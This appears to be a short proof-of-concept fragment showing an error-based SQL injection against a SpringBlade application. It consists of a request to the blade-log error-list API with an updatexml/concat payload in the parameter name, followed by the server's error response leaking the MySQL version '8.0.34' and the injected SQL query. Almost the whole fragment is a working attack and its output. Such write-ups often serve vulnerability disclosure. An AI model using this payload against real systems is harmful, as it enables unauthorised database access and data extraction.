 localhost:1888/api/blade-log/error/list?updatexml(1,concat(0x7e,version(),0x7e),1)=1
code: 500,
success: false,
data: { },
msg: "
### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'
### The error may exist in org/springblade/core/log/mapper/LogErrorMapper.java (best guess)
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT COUNT(*) AS total FROM blade_log_error WHERE (updatexml(1, concat(0x7e, version(), 0x7e), 1) LIKE ?)
### Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~8.0.34~'; nested exception is java.sql.SQLException: XPATH syntax error: '~8.0.34~'"